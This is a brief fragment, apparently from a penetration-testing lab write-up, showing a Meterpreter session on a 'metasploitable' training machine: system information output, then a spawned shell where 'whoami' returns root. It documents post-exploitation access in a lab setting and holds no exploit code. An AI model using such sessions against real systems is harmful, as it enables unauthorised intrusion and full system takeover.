 meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root